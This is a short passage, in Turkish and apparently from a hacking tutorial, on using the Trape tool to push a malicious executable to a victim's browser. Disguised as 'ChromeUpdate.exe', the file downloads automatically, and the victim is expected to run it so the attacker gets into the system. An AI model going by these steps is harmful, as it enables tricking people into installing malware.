

Zararlı dosyayı Trape aracının olduğu “/root/trape/static/files/” dizinine kayıt ettirdiğimiz için “ENTER A FILE TO DOWNLOAD” kısmına “zararlidosyaismi.exe” yazarak “SEND” butonuna tıklamak otomatik indirme işlemi başlatmak için yeterli olacaktır.

Kurbanın bilgisayarına otomatik olarak “ChromeUpdate.exe” dosyası indirilmektedir. Son aşama olarak kurbanın zararlı dosyayı çalıştırması gerekmektedir.

Kurbanın zararlı dosyayı çalıştırmasıyla birlikte işletim sistemine sızdığımıza dair detaylar aşağıdaki gibidir.